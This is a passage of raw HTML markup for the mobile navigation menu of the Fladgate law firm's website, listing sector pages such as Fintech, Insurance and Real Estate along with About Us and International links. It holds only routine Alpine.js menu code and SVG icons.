x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Financial Services</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/fintech"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Fintech</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Fintech</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/hotels"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Hotels</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Hotels</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/insurance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Insurance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Insurance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/leisure"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Leisure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Leisure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/life-sciences-and-healthcare"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Life Sciences &amp; Healthcare</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Life Sciences &amp; Healthcare</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/media"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Media</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Media</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/private-banking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Banking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Banking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/professional-practices"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Professional Practices</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Professional Practices</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/projects-and-infrastruture"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Projects &amp; Infrastructure</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Projects &amp; Infrastructure</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/real-estate"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 14"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/retail"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Retail</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 15"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Retail</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors/sports-and-esports"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Sports &amp; esports</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 16"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Sports &amp; esports</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 17"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Technology</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 1"
>About Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">About Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="#"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>About</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>About Fladgate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">About Fladgate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Inclusion and Diversity</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Inclusion and Diversity</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Social and Environmental Impact</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Social and Environmental Impact</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 1 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>International</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">International</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Our International Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our International Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Africa</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
